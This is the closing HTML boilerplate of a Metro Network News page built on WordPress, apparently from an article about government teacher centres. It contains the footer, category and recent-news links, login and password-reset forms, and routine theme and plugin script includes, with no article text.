                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_3267_1_697c08c77a553 = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-3267 single-format-standard wp-embed-responsive wp-theme-jnews non-logged-in jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-7"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-5">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://metronetworknews.com/">
                    <img class='lazyload'
                         src="[data-uri]" data-src="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png"  data-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 2x" alt="Metro Network News"  data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png"  data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 2x"  data-dark-src="https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Metro Network News is a trusted news source and leader in providing real-time and latest breaking news on business, sports, world and entertainment with exclusive Opinions and Editorials.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-5">
		<div class="jeg_social_wrap ">
							<p>
					<strong>Follow Us</strong>				</p>
			
			<div class="socials_widget   rounded">
				<a href="https://web.facebook.com/Metro-Network-News-111410001316933" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/MetronetworkN" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/channel/UCkfBdhhPvOmrflZnsu7lsCQ" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-11"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-227"><a href="https://metronetworknews.com/category/advertorial/">Advertorial</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://metronetworknews.com/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://metronetworknews.com/category/education/education-education/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://metronetworknews.com/category/agriculture-2/">Agriculture</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://metronetworknews.com/category/anaylsis/">Analysis</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://metronetworknews.com/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://metronetworknews.com/category/entertainment/tv/arts-culture-tv/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://metronetworknews.com/category/tech/bitcoin/">Bitcoin</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://metronetworknews.com/category/news/business/">Business News</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://metronetworknews.com/category/news/daily/">Daily News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://metronetworknews.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://metronetworknews.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://metronetworknews.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://metronetworknews.com/category/education/education-education/">Education</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://metronetworknews.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://metronetworknews.com/category/news/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://metronetworknews.com/category/environment-2/">Environment</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://metronetworknews.com/category/foreign/">Foreign</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://metronetworknews.com/category/lifestyle/health/">Health</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://metronetworknews.com/category/entertainment/sports/interview/">interview</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://metronetworknews.com/category/judiciary/">Judiciary</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://metronetworknews.com/category/entertainment/tv/">Metro TV</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://metronetworknews.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://metronetworknews.com/category/news-features/">News features</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://metronetworknews.com/category/news-features/news-features-news-features/">News features</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://metronetworknews.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://metronetworknews.com/category/personality-sketch/">Personality Sketch</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://metronetworknews.com/category/photonews/">Photonews</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://metronetworknews.com/category/photonews/photonews-photonews/">Photonews</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://metronetworknews.com/category/news/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://metronetworknews.com/category/education/education-education/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://metronetworknews.com/category/sponsored/">Sponsored</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://metronetworknews.com/category/news/sport/">Sport News</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://metronetworknews.com/category/entertainment/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://metronetworknews.com/category/tech/startup/">Startup</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://metronetworknews.com/category/tech/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://metronetworknews.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent News</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-15525 post type-post status-publish format-standard has-post-thumbnail hentry category-daily">
                    <div class="jeg_thumb">
                                                <a href="https://metronetworknews.com/genocide-report-christian-association-defends-inec-boss-amupitan-cautions-supreme-council-for-shariah/" aria-label="Read article: Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2026/01/image-111-120x86.png" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://metronetworknews.com/genocide-report-christian-association-defends-inec-boss-amupitan-cautions-supreme-council-for-shariah/">Genocide Report: Christian Association defends INEC boss, Amupitan, cautions Supreme Council for Shari&#8217;ah</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 29, 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-15523 post type-post status-publish format-standard has-post-thumbnail hentry category-daily">
                    <div class="jeg_thumb">
                                                <a href="https://metronetworknews.com/candidates-in-tertiary-institutions-can-register-for-utme-de-but-jamb/" aria-label="Read article: Candidates in tertiary institutions can register for UTME, DE but&#8230; Jamb">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Breaking News: JAMB releases 2021 UTME results" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2021/06/JAMB-Results-120x86.jpg" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://metronetworknews.com/candidates-in-tertiary-institutions-can-register-for-utme-de-but-jamb/">Candidates in tertiary institutions can register for UTME, DE but&#8230; Jamb</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> January 29, 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://metronetworknews.com/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">Privacy &#038; Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021 <a href="https://metronetworknews.com/" title="Trusted News Source ">Metro Network News</a> - Trusted News Source Designed by <a href="https://strategichub.net" title="Strategic Hub">Strategic Hub</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="2c3749b40c">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
										</div>
			        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="2c3749b40c">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmetronetworknews.com%2Ffg-to-establish-technologically-equipped-centres-for-teachers-minister%2F" data-image-url="" data-title="FG%20To%20Establish%20Technologically%20Equipped%20Centres%20For%20Teachers%20-Minister" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmetronetworknews.com%2Ffg-to-establish-technologically-equipped-centres-for-teachers-minister%2F" data-image-url="" data-title="FG%20To%20Establish%20Technologically%20Equipped%20Centres%20For%20Teachers%20-Minister" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672"><a href="https://metronetworknews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://metronetworknews.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://metronetworknews.com/category/tech/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 <a href="https://metronetworknews.com/" title="Trusted News Source ">Metro Network News</a> - Trusted News Source Designed by <a href="https://strategichub.net" title="Strategic Hub">Strategic Hub</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://metronetworknews.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=12.0.0" id="jnews-like-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-split/assets/js/jquery.split.js" id="jnews-split-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.9.9" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.9.9" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.9.9" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=2.9.9" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/comment-reply.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/isotope.pkgd.min.js?ver=2.9.9" id="isotope-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.2" id="lazysizes-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.2" id="bgset-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.2" id="superfish-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.2" id="scrollto-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.2" id="parallax-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.2" id="okaynav-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.2" id="smartresize-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.2" id="chosen-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.2" id="magnific-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.2" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.2" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.2" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.2" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://metronetworknews.com/fg-to-establish-technologically-equipped-centres-for-teachers-minister","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3267","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"metronetworknews.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":"","jnewsReview":{"enableDecimal":false}};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/main.js?ver=12.0.2" id="jnews-main-js"></script>
